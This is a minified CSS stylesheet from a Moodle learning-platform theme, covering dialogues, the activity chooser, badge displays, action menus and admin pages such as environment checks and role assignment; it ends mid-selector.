.closebutton{width:25px;height:15px;float:right;vertical-align:middle;display:inline-block;cursor:pointer;padding:0;background-image:url(/theme/image.php/times/theme/1702984055/sprite);background-repeat:no-repeat;border-style:none}.dir-rtl .moodle-dialogue-base .moodle-dialogue-wrap .moodle-dialogue-hd .yui3-widget-buttons{left:0;right:auto}.moodle-dialogue-base .moodle-dialogue .moodle-dialogue-bd{padding:1em;line-height:2em;color:#555;font-size:12px}.moodle-dialogue-base .moodle-dialogue-wrap .moodle-dialogue-content{padding:0;background:#FFF}.moodle-dialogue-base .moodle-dialogue-fullscreen .moodle-dialogue-hd{padding:10px;font-size:16px}.moodle-dialogue-base .moodle-dialogue-fullscreen .moodle-dialogue-content{overflow:auto;position:absolute;top:0;bottom:50px;left:0;right:0;margin:0;border:0}.moodle-dialogue-base .moodle-dialogue-fullscreen .moodle-dialogue-hd,.moodle-dialogue-base .moodle-dialogue-fullscreen .moodle-dialogue-wrap{border-radius:0}.moodle-dialogue-confirm .confirmation-dialogue{text-align:center}.moodle-dialogue-confirm .confirmation-dialogue
input{text-align:center}.moodle-dialogue-exception .moodle-exception-message{text-align:center}.moodle-dialogue-exception .moodle-exception-param
label{font-weight:bold}.moodle-dialogue-exception .param-stacktrace
label{background-color:#EEE;border:1px
solid #ccc;border-bottom-width:0}.moodle-dialogue-exception .param-stacktrace
pre{border:1px
solid #ccc;background-color:#fff}.moodle-dialogue-exception .param-stacktrace .stacktrace-file{color:navy;font-size:11.9px}.moodle-dialogue-exception .param-stacktrace .stacktrace-line{color:#b94a48;font-size:11.9px}.moodle-dialogue-exception .param-stacktrace .stacktrace-call{color:#333;font-size:90%;border-bottom:1px solid #eee}.moodle-dialogue-base .moodle-dialogue .moodle-dialogue-content .moodle-dialogue-ft{padding:0;margin:.7em 1em;text-align:right;background-color:#FFF;font-size:12px}.moodle-dialogue-confirm .confirmation-message{margin:.5em 1em}.moodle-dialogue-confirm .confirmation-dialogue
input{min-width:80px}.moodle-dialogue-exception .moodle-exception-message{margin:1em}.moodle-dialogue-exception .moodle-exception-param{margin-bottom:.5em}.moodle-dialogue-exception .moodle-exception-param
label{width:150px}.moodle-dialogue-exception .param-stacktrace
label{display:block;margin:0;padding:4px
1em}.moodle-dialogue-exception .param-stacktrace
pre{display:block;height:200px;overflow:auto}.moodle-dialogue-exception .param-stacktrace .stacktrace-file{display:inline-block;margin:4px
0}.moodle-dialogue-exception .param-stacktrace .stacktrace-line{display:inline-block;width:50px;margin:4px
1em}.moodle-dialogue-exception .param-stacktrace .stacktrace-call{padding-left:25px;margin-bottom:4px;padding-bottom:4px}.moodle-dialogue .moodle-dialogue-bd .content-lightbox{opacity:.75;filter:alpha(opacity=75);width:100%;height:100%;top:0;left:0;background-color:white;text-align:center;padding:10% 0}.moodle-dialogue
.tooltiptext{max-height:300px}.moodle-dialogue-base .moodle-dialogue.moodle-dialogue-tooltip{z-index:3001}.moodle-dialogue-base .moodle-dialogue.moodle-dialogue-tooltip .moodle-dialogue-bd{overflow:auto}#page-question-edit.dir-rtl a.container-close{right:auto;left:6px}.chooserdialoguebody,.choosertitle{display:none}.moodle-dialogue.chooserdialogue .moodle-dialogue-content .moodle-dialogue-ft{margin:0}.chooserdialogue .moodle-dialogue-wrap .moodle-dialogue-bd{padding:0;background:#F2F2F2;-webkit-border-bottom-right-radius:10px;-moz-border-radius-bottomright:10px;border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomleft:10px;border-bottom-left-radius:10px}.choosercontainer #chooseform
.submitbuttons{padding:.7em 0;text-align:center}@media (max-height:639px){.ios.safari .choosercontainer #chooseform
.submitbuttons{padding:45px
0}}.choosercontainer #chooseform .submitbuttons
input{min-width:100px;margin:0
.5em}.choosercontainer #chooseform
.options{position:relative;border-bottom:1px solid #BBB}.jschooser .choosercontainer #chooseform
.alloptions{overflow-x:hidden;overflow-y:auto;max-width:20.3em;-webkit-box-shadow:inset 0 0 30px 0 #ccc;-moz-box-shadow:inset 0 0 30px 0 #ccc;box-shadow:inset 0 0 30px 0 #ccc}.jschooser .choosercontainer #chooseform .alloptions .option input[type=radio]{display:inline-block}.jschooser .choosercontainer #chooseform .alloptions .option
.modicon{display:inline-block}.jschooser .choosercontainer #chooseform .alloptions .option
.typename{display:inline-block;width:65%}.dir-rtl.jschooser .choosercontainer #chooseform
.alloptions{max-width:18.3em}.choosercontainer #chooseform .moduletypetitle,.choosercontainer #chooseform .option,.choosercontainer #chooseform
.nonoption{margin-bottom:0;padding:0
1.6em 0 1.6em}.choosercontainer #chooseform
.moduletypetitle{text-transform:uppercase;padding-top:1.2em;padding-bottom:.4em}.choosercontainer #chooseform .option .typename,.choosercontainer #chooseform .option span.modicon img.icon,.choosercontainer #chooseform .nonoption .typename,.choosercontainer #chooseform .nonoption span.modicon
img.icon{padding:0
0 0 .5em}.dir-rtl .choosercontainer #chooseform .option .typename,.dir-rtl .choosercontainer #chooseform .option span.modicon img.icon,.dir-rtl .choosercontainer #chooseform .nonoption .typename,.dir-rtl .choosercontainer #chooseform .nonoption span.modicon
img.icon{padding:0
.5em 0 0}.chooserdialogue-course-modchooser .choosercontainer #chooseform .option span.modicon img.icon,.chooserdialogue-course-modchooser .choosercontainer #chooseform .nonoption span.modicon
img.icon{height:24px;width:24px}.choosercontainer #chooseform .option input[type=radio],.choosercontainer #chooseform .option span.typename,.choosercontainer #chooseform .option
span.modicon{vertical-align:middle}.choosercontainer #chooseform .option
label{display:block;padding:.3em 0 .1em 0;border-bottom:1px solid #FFF}.choosercontainer #chooseform
.nonoption{padding-left:2.7em;padding-top:.3em;padding-bottom:.1em}.dir-rtl .choosercontainer #chooseform
.nonoption{padding-right:2.7em;padding-left:0}.choosercontainer #chooseform
.subtype{margin-bottom:0;padding:0
1.6em 0 3.2em}.dir-rtl .choosercontainer #chooseform
.subtype{padding:0
3.2em 0 1.6em}.choosercontainer #chooseform .subtype
.typename{margin:0
0 0 .2em}.dir-rtl .choosercontainer #chooseform .subtype
.typename{margin:0
.2em 0 0}.jschooser .choosercontainer #chooseform .instruction,.jschooser .choosercontainer #chooseform
.typesummary{display:none;position:absolute;top:0;right:0;bottom:0;left:20.3em;margin:0;padding:1.6em;background-color:#fff;overflow-x:hidden;overflow-y:auto;line-height:2em}.dir-rtl.jschooser .choosercontainer #chooseform .instruction,.dir-rtl.jschooser .choosercontainer #chooseform
.typesummary{left:0;right:18.5em;border-right:1px solid grey}.jschooser .choosercontainer #chooseform .instruction,.choosercontainer #chooseform .selected
.typesummary{display:block}.choosercontainer #chooseform
.selected{background-color:#fff;-webkit-box-shadow:0 0 10px 0 #ccc;-moz-box-shadow:0 0 10px 0 #ccc;box-shadow:0 0 10px 0 #ccc}.section-modchooser-link
img.smallicon{padding:3px}.formlistingradio{padding-bottom:25px;padding-right:10px}.formlistinginputradio{float:left}.formlistingmain{min-height:225px}.formlisting{position:relative;margin:15px
0;padding:1px
19px 14px;background-color:white;border:1px
solid #DDD;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.formlistingmore{position:absolute;cursor:pointer;bottom:-1px;right:-1px;padding:3px
7px;font-size:12px;font-weight:bold;background-color:whiteSmoke;border:1px
solid #ddd;color:#9DA0A4;-webkit-border-radius:4px 0 4px 0;-moz-border-radius:4px 0 4px 0;border-radius:4px 0 4px 0}.formlistingall{margin:15px
0;padding:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.formlistingrow{cursor:pointer;border-bottom:1px solid;border-color:#E1E1E8;border-left:1px solid #E1E1E8;border-right:1px solid #E1E1E8;background-color:#F7F7F9;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;padding:6px;top:50%;left:50%;min-height:34px;float:left;width:150px}body.jsenabled
.formlistingradio{display:none}body.jsenabled
.formlisting{display:block}table.collection{width:100%;margin-bottom:20px;border:1px
solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}table.collection th,table.collection
td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}table.collection
th{font-weight:bold}table.collection thead
th{vertical-align:bottom}table.collection caption+thead tr:first-child th,table.collection caption+thead tr:first-child td,table.collection colgroup+thead tr:first-child th,table.collection colgroup+thead tr:first-child td,table.collection thead:first-child tr:first-child th,table.collection thead:first-child tr:first-child
td{border-top:0}table.collection tbody+tbody{border-top:2px solid #ddd}table.collection
.table{background-color:#fff}table.collection th,table.collection
td{border-left:1px solid #ddd}table.collection caption+thead tr:first-child th,table.collection caption+tbody tr:first-child th,table.collection caption+tbody tr:first-child td,table.collection colgroup+thead tr:first-child th,table.collection colgroup+tbody tr:first-child th,table.collection colgroup+tbody tr:first-child td,table.collection thead:first-child tr:first-child th,table.collection tbody:first-child tr:first-child th,table.collection tbody:first-child tr:first-child
td{border-top:0}table.collection thead:first-child tr:first-child>th:first-child,table.collection tbody:first-child tr:first-child>td:first-child,table.collection tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}table.collection thead:first-child tr:first-child>th:last-child,table.collection tbody:first-child tr:first-child>td:last-child,table.collection tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}table.collection thead:last-child tr:last-child>th:first-child,table.collection tbody:last-child tr:last-child>td:first-child,table.collection tbody:last-child tr:last-child>th:first-child,table.collection tfoot:last-child tr:last-child>td:first-child,table.collection tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}table.collection thead:last-child tr:last-child>th:last-child,table.collection tbody:last-child tr:last-child>td:last-child,table.collection tbody:last-child tr:last-child>th:last-child,table.collection tfoot:last-child tr:last-child>td:last-child,table.collection tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}table.collection tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}table.collection tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}table.collection caption+thead tr:first-child th:first-child,table.collection caption+tbody tr:first-child td:first-child,table.collection colgroup+thead tr:first-child th:first-child,table.collection colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}table.collection caption+thead tr:first-child th:last-child,table.collection caption+tbody tr:first-child td:last-child,table.collection colgroup+thead tr:first-child th:last-child,table.collection colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}table.collection tbody>tr:nth-child(odd)>td,table.collection tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}table.collection
.name{text-align:left;vertical-align:middle}table.collection
.awards{width:10%;text-align:center;vertical-align:middle}table.collection
.criteria{width:40%;text-align:left;vertical-align:top}table.collection .badgeimage,table.collection
.status{width:15%;text-align:center;vertical-align:middle}table.collection
.description{width:25%;text-align:left}.dir-rtl table.collection .name,.dir-rtl table.collection .criteria,.dir-rtl table.collection
.description{text-align:right}table.collection
.actions{width:11em;text-align:center;vertical-align:middle}a.criteria-action{padding:0
3px;float:right}div.criteria-description{padding:10px
15px;margin:5px
0;background:none repeat scroll 0 0 #f9f9f9;border:1px
solid #EEE}ul.badges{margin:0;list-style:none}.badges
li{position:relative;display:inline-block;padding-top:1em;text-align:center;vertical-align:top;width:150px}.badges li .badge-name{display:block;padding:5px}.badges li>img{position:absolute}.badges li .badge-image{width:100px;height:100px;left:10px;top:0;z-index:1}.badges li .badge-actions{position:relative}.badges li
.expireimage{width:100px;height:100px;left:25px;top:0;position:absolute;z-index:10;opacity:.85}#badge-image{background-color:transparent;padding:0;position:relative;min-width:100px;width:20%;display:inline-block;vertical-align:top;margin-top:17px}#badge-image
.expireimage{width:100px;height:100px;left:0;top:0;opacity:.85;filter:alpha(opacity=85);position:absolute;z-index:10}#badge-image
.singlebutton{padding-top:5px}#badge-image .singlebutton
input{margin-left:0}.dir-rtl #badge-image{float:right}.dir-rtl #badge-image
.expireimage{left:41px}#badge-details{display:inline-block;width:79%}#badge-overview dl,#badge-details
dl{margin:0}#badge-overview dl dt,#badge-details dl dt,#badge-overview dl dd,#badge-details dl
dd{vertical-align:top;padding:3px
0}#badge-overview dl dt,#badge-details dl
dt{clear:both;display:inline-block;width:20%;min-width:100px}#badge-overview dl dd,#badge-details dl
dd{display:inline-block;width:79%;margin-left:1%}.badge-profile{vertical-align:top}.connected{color:#468847}.notconnected{color:#b94a48}.connecting{color:#8a6d3b}#page-badges-award .recipienttable tr
td{vertical-align:top}#page-badges-award .recipienttable tr td.actions
.actionbutton{margin:.3em 0;padding:.5em 0;width:100%}#page-badges-award .recipienttable tr td.existing,#page-badges-award .recipienttable tr
td.potential{width:42%}#issued-badge-table
.activatebadge{display:inline-block}.statusbox.active{background-color:#dff0d8}.statusbox.inactive{background-color:#fcf8e3}.statusbox{text-align:center;margin-bottom:5px;padding:5px}.statusbox
.activatebadge{display:inline-block}.statusbox .activatebadge input[type=submit]{margin:3px}.activatebadge{margin:0;text-align:left;vertical-align:middle}.dir-rtl
.activatebadge{text-align:right}img#persona_signin{cursor:pointer}.addcourse{float:right}.invisiblefieldset{display:inline;margin:0;padding:0;border-width:0}.breadcrumb-nav{float:left;margin-bottom:10px}.dir-rtl .breadcrumb-nav{float:right}.breadcrumb-button .singlebutton
div{margin-right:0}.breadcrumb-nav
.breadcrumb{margin:0}.page-context-header{overflow:hidden}.page-context-header .page-header-image,.page-context-header .page-header-headings{display:block;position:relative}.page-context-header .page-header-image{margin-bottom:1em}.page-context-header .page-header-headings{margin-top:30px;margin-bottom:10px}.page-context-header .page-header-headings
h1{display:block}.page-context-header .page-header-headings,.page-context-header .header-button-group{position:relative;line-height:24px;vertical-align:middle}.page-context-header .header-button-group{display:block}.page-context-header .header-button-group
a{position:relative;top:-0.4em}.dir-ltr .page-context-header .page-header-image{float:left;margin-right:1em}.dir-ltr .page-context-header .header-button-group{float:right}.dir-rtl .page-context-header .page-header-image{float:right;margin-left:1em}.dir-rtl .page-context-header .header-button-group{float:left}.moodle-actionmenu,.moodle-actionmenu>ul,.moodle-actionmenu>ul>li{display:inline-block}.moodle-actionmenu
ul{padding:0;margin:0;list-style-type:none}.section_action_menu .moodle-actionmenu
ul.menubar{margin:0}.section_action_menu .moodle-actionmenu
ul.menu{margin:0
10px 10px 0}.moodle-actionmenu .toggle-display,.moodle-actionmenu .menu-action-text{display:none}.jsenabled .moodle-actionmenu[data-enhance]{display:block}.jsenabled .moodle-actionmenu[data-enhance] .menu{display:none}.jsenabled .moodle-actionmenu[data-enhance] .toggle-display{display:inline;opacity:.5;filter:alpha(opacity=50)}.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu{display:block;margin-left:4px;padding-left:4px;padding-right:4px}.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu .iconsmall,.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu
.smallicon{margin:4px
4px 4px 0;padding:8px
4px 0 2px;vertical-align:text-bottom}.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu
.caret{margin-top:8px;margin-left:2px;border-top-color:#777}.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu .caret:hover,.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu .caret:active{border-top-color:#555}.jsenabled .moodle-actionmenu[data-enhanced] .toggle-display{opacity:1;filter:alpha(opacity=100)}.jsenabled .moodle-actionmenu[data-enhanced] .menu-action-text{display:inline}.jsenabled.dir-rtl .moodle-actionmenu[data-enhance] .toggle-display.textmenu{margin-left:initial;margin-right:4px}.jsenabled.dir-rtl .moodle-actionmenu[data-enhance] .toggle-display.textmenu
.caret{margin-left:initial;margin-right:2px}.moodle-actionmenu[data-enhanced].show{position:relative}.moodle-actionmenu[data-enhanced].show
.menu{display:block;position:absolute;text-align:left;background-color:#fff;border:1px
solid rgba(0,0,0,0.2);z-index:1000;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:5px 5px 20px 0 #666;-moz-box-shadow:5px 5px 20px 0 #666;box-shadow:5px 5px 20px 0 #666}.moodle-actionmenu[data-enhanced].show .menu
a{display:block;color:#333;padding:2px
1em 2px 28px}.moodle-actionmenu[data-enhanced].show .menu a:hover{color:#fff;background-color:#0070a8}.moodle-actionmenu[data-enhanced].show .menu a:first-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.moodle-actionmenu[data-enhanced].show .menu a:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.moodle-actionmenu[data-enhanced].show .menu
a.hidden{display:none}.moodle-actionmenu[data-enhanced].show .menu
img{vertical-align:middle}.moodle-actionmenu[data-enhanced].show .menu .iconsmall,.moodle-actionmenu[data-enhanced].show .menu
.smallicon{margin:4px
4px 4px -24px;padding:4px}.moodle-actionmenu[data-enhanced].show .menu>li{display:block}.moodle-actionmenu[data-enhanced].show .menu.align-tl-bl{top:100%;left:0;margin-top:4px}.moodle-actionmenu[data-enhanced].show .menu.align-tr-bl{top:100%;right:100%}.moodle-actionmenu[data-enhanced].show .menu.align-bl-bl{bottom:100%;left:0}.moodle-actionmenu[data-enhanced].show .menu.align-br-bl{bottom:100%;right:100%}.moodle-actionmenu[data-enhanced].show .menu.align-tl-br{top:100%;left:100%}.moodle-actionmenu[data-enhanced].show .menu.align-tr-br{top:100%;right:0;margin-top:4px}.moodle-actionmenu[data-enhanced].show .menu.align-bl-br{bottom:100%;left:100%}.moodle-actionmenu[data-enhanced].show .menu.align-br-br{bottom:100%;right:0}.moodle-actionmenu[data-enhanced].show .menu.align-tl-tl{top:0;left:0}.moodle-actionmenu[data-enhanced].show .menu.align-tr-tl{top:0;right:100%;margin-right:4px}.moodle-actionmenu[data-enhanced].show .menu.align-bl-tl{bottom:100%;left:0;margin-bottom:4px}.moodle-actionmenu[data-enhanced].show .menu.align-br-tl{bottom:100%;right:100%}.moodle-actionmenu[data-enhanced].show .menu.align-tl-tr{top:0;left:100%;margin-left:4px}.moodle-actionmenu[data-enhanced].show .menu.align-tr-tr{top:0;right:0}.moodle-actionmenu[data-enhanced].show .menu.align-bl-tr{bottom:100%;left:100%}.moodle-actionmenu[data-enhanced].show .menu.align-br-tr{bottom:100%;right:0;margin-bottom:4px}.moodle-actionmenu[data-enhanced].show.nowrap-items .menu>li{white-space:nowrap}.block .moodle-actionmenu{text-align:right}.dir-rtl .moodle-actionmenu[data-enhanced].show
.menu{text-align:right;left:0;right:auto}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu
a{padding:2px
28px 2px 1em}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu .iconsmall,.dir-rtl .moodle-actionmenu[data-enhanced].show .menu
.smallicon{margin-right:-24px;margin-left:4px}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-tl-bl{left:auto;right:0}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-tr-bl{right:auto;left:100%}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-bl-bl{left:auto;right:0}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-br-bl{right:auto;left:100%}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-tl-br{left:auto;right:100%}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-tr-br{right:auto;left:0}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-bl-br{left:auto;right:100%}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-br-br{right:auto;left:0}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-tl-tl{left:auto;right:0}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-tr-tl{right:auto;left:100%}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-bl-tl{left:auto;right:0}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-br-tl{right:auto;left:100%}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-tl-tr{left:auto;right:100%}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-tr-tr{right:auto;left:0}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-bl-tr{left:auto;right:100%}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-br-tr{right:auto;left:0}.dir-rtl .block .moodle-actionmenu{text-align:right}ul.dragdrop-keyboard-drag
li{list-style-type:none}.block-control-actions .moodle-core-dragdrop-draghandle
img{width:12px;height:12px}a.disabled:hover,a.disabled{text-decoration:none;cursor:default;font-style:italic;color:#808080}body.lockscroll{height:100%;overflow:hidden}.dir-rtl
ul{margin-left:0;margin-right:25px}.progressbar_container{max-width:500px;margin:0
auto}.ie10 .yui3-calendar-header-label{display:inline-block}dd:before,dd:after{display:block;content:" "}dd:after{clear:both}.nav-tabs>.active>a[href],.nav-tabs>.active>a[href]:hover,.nav-tabs>.active>a[href]:focus{cursor:pointer}.formtable tbody
th{font-weight:normal;text-align:right}.path-admin
#assignrole{width:60%;margin-left:auto;margin-right:auto}.path-admin .admintable
.leftalign{text-align:left}.dir-rtl.path-admin .admintable
.leftalign{text-align:right}.environmenttable
p.warn{background-color:#fcf8e3;color:#8a6d3b}.environmenttable .error,.environmenttable span.warn,.environmenttable
.ok{display:inline-block;padding:2px
4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.environmenttable .error:empty,.environmenttable span.warn:empty,.environmenttable .ok:empty{display:none}.environmenttable .error-important,.environmenttable span.warn-important,.environmenttable .ok-important{background-color:#b94a48}.environmenttable .error-important[href],.environmenttable span.warn-important[href],.environmenttable .ok-important[href]{background-color:#953b39}.environmenttable .error-warning,.environmenttable span.warn-warning,.environmenttable .ok-warning{background-color:#f89406}.environmenttable .error-warning[href],.environmenttable span.warn-warning[href],.environmenttable .ok-warning[href]{background-color:#c67605}.environmenttable .error-success,.environmenttable span.warn-success,.environmenttable .ok-success{background-color:#468847}.environmenttable .error-success[href],.environmenttable span.warn-success[href],.environmenttable .ok-success[href]{background-color:#356635}.environmenttable .error-info,.environmenttable span.warn-info,.environmenttable .ok-info{background-color:#3a87ad}.environmenttable .error-info[href],.environmenttable span.warn-info[href],.environmenttable .ok-info[href]{background-color:#2d6987}.environmenttable .error-inverse,.environmenttable span.warn-inverse,.environmenttable .ok-inverse{background-color:#333}.environmenttable .error-inverse[href],.environmenttable span.warn-inverse[href],.environmenttable .ok-inverse[href]{background-color:#1a1a1a}.environmenttable
.error{background-color:#b94a48}.environmenttable
span.warn{background-color:#f89406}.environmenttable
.ok{background-color:#468847}.path-admin .admintable.environmenttable .name,.path-admin .admintable.environmenttable .info,.path-admin #assignrole .admintable .role,.path-admin #assignrole .admintable .userrole,.path-admin #assignrole .admintable
.roleholder{white-space:nowrap}.path-admin .incompatibleblockstable
td.c0{font-weight:bold}#page-admin-course-category
.addcategory{padding:10px}#page-admin-course-index
.editcourse{margin:20px
auto}#page-admin-course-index .editcourse th,#page-admin-course-index .editcourse
td{padding-left:10px;padding-right:10px}.timewarninghidden{display:none}.statusok,.statuswarning,.statusserious,.statuscritical{display:inline-block;padding:2px
4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.statusok:empty,.statuswarning:empty,.statusserious:empty,.statuscritical:empty{display:none}.statusok-important,.statuswarning-important,.statusserious-important,.statuscritical-important{background-color:#b94a48}.statusok-important[href],.statuswarning-important[href],.statusserious-important[href],.statuscritical-important[href]{background-color:#953b39}.statusok-warning,.statuswarning-warning,.statusserious-warning,.statuscritical-warning{background-color:#f89406}.statusok-warning[href],.statuswarning-warning[href],.statusserious-warning[href],.statuscritical-warning[href]{background-color:#c67605}.statusok-success,.statuswarning-success,.statusserious-success,.statuscritical-success{background-color:#468847}.statusok-success[href],.statuswarning-success[href],.statusserious-success[href],.statuscritical-success[href]{background-color:#356635}.statusok-info,.statuswarning-info,.statusserious-info,.statuscritical-info{background-color:#3a87ad}.statusok-info[href],.statuswarning-info[href],.statusserious-info[href],.statuscritical-info[href]{background-color:#2d6987}.statusok-inverse,.statuswarning-inverse,.statusserious-inverse,.statuscritical-inverse{background-color:#333}.statusok-inverse[href],.statuswarning-inverse[href],.statusserious-inverse[href],.statuscritical-inverse[href]{background-color:#1a1a1a}.statusok{background-color:#468847}.statuswarning{background-color:#8a6d3b}.statusserious{background-color:#f89406}.statuscritical{background-color:#b94a48}#page-admin-report-capability-index
#capabilitysearch{width:30em}#page-admin-report-backups-index .backup-error,#page-admin-report-backups-index .backup-unfinished{color:#b94a48}#page-admin-report-backups-index .backup-skipped,#page-admin-report-backups-index .backup-ok,#page-admin-report-backups-index .backup-notyetrun{color:#468847}#page-admin-report-backups-index .backup-warning{color:#8a6d3b}#page-admin-qtypes .disabled,#page-admin-qbehaviours
.disabled{color:#999}#page-admin-qtypes #qtypes div,#page-admin-qtypes #qtypes form,#page-admin-qbehaviours #qbehaviours div,#page-admin-qbehaviours #qbehaviours
form{display:inline}#page-admin-qtypes #qtypes img.spacer,#page-admin-qbehaviours #qbehaviours
img.spacer{width:16px}img.iconsmall{margin:0;padding:.3em}#page-admin-qbehaviours .cell.c3,#page-admin-qtypes
.cell.c3{font-size:10.5px}#page-admin-lang .generalbox,#page-admin-course-index .singlebutton,#page-admin-course-index .addcategory,#page-course-index .buttons,#page-course-index-category .buttons,#page-admin-course-category .addcategory,#page-admin-stickyblocks .generalbox,#page-admin-maintenance .buttons,#page-admin-course-index .buttons,#page-admin-course-category .buttons,#page-admin-index .copyright,#page-admin-index .copyrightnotice,#page-admin-index .adminerror .singlebutton,#page-admin-index .adminwarning .singlebutton,#page-admin-index #layout-table
.singlebutton{text-align:center;margin-bottom:1em}.path-admin-roles
.capabilitysearchui{text-align:left;margin-left:auto;margin-right:auto}#page-admin-roles-define
.topfields{margin:1em
0 2em}#page-admin-roles-define
.capdefault{background-color:#f5f5f5;border:1px
solid #ddd}#page-filter-manage .backlink,.path-admin-roles
.backlink{margin-top:1em}#page-admin-roles-explain #chooseuser h3,#page-admin-roles-usersroles
.contextname{margin-top:0}#page-admin-roles-explain
#chooseusersubmit{margin-top:0;text-align:center}#page-admin-roles-usersroles
p{margin:0}#page-admin-roles-override .cell.c1,#page-admin-roles-assign .cell.c3,#page-admin-roles-assign
.cell.c1{padding-top:.75em}#page-admin-roles-override .overridenotice,#page-admin-roles-define
.definenotice{margin:1em
10% 2em 10%;text-align:left}#notice{width:60%;min-width:220px;margin:auto}#page-admin-index .releasenoteslink,#page-admin-index .adminwarning,#page-admin-index
.adminerror{margin:auto;padding:8px
35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px
solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#8a6d3b;width:60%;min-width:220px}#page-admin-index
.adminerror{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}#page-admin-index
.releasenoteslink{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}#page-admin-index .adminwarning.availableupdatesinfo .moodleupdateinfo
span{display:block}#page-admin-index .updateplugin
div{margin-bottom:.5em}#page-admin-index .updateplugin
.updatepluginconfirmexternal{padding:1em;background-color:#f2dede;border:1px
solid #eed3d7}#page-admin-user-user_bulk #users
.fgroup{white-space:nowrap}#page-admin-report-stats-index
.graph{text-align:center;margin-bottom:1em}#page-admin-report-courseoverview-index
.graph{text-align:center;margin-bottom:1em}#page-admin-lang
.translator{border-width:1px;border-style:solid}.path-admin
.roleassigntable{width:100%}.path-admin .roleassigntable
td{vertical-align:top;padding:.2em .3em}.path-admin .roleassigntable
p{text-align:left;margin:.2em 0}.path-admin .roleassigntable #existingcell,.path-admin .roleassigntable
#potentialcell{width:42%}.path-admin .roleassigntable #existingcell p>label:first-child,.path-admin .roleassigntable #potentialcell p>label:first-child{font-weight:bold}.path-admin .roleassigntable
#buttonscell{width:16%}.path-admin .roleassigntable #buttonscell
#assignoptions{font-size:10.5px}.path-admin .roleassigntable #removeselect_wrapper,.path-admin .roleassigntable
#addselect_wrapper{width:100%}.path-admin table.rolecap tr.rolecap
th{text-align:left;font-weight:normal}.path-admin.dir-rtl table.rolecap tr.rolecap
th{text-align:right}.path-admin .rolecap
.hiddenrow{display:none}.path-admin #defineroletable .rolecap .inherit,.path-admin #defineroletable .rolecap .allow,.path-admin #defineroletable .rolecap .prevent,.path-admin #defineroletable .rolecap
.prohibit{text-align:center;padding:0;min-width:3.5em}.path-admin .rolecap .cap-name,.path-admin .rolecap
.note{display:block;font-size:10.5px;white-space:nowrap;font-weight:normal}.path-admin .rolecap
label{display:block;text-align:center;padding:.5em;margin:0}.plugincheckwrapper{width:100%}.environmentbox{margin-top:1em}#mnetconfig
table{margin-left:auto;margin-right:auto}.environmenttable
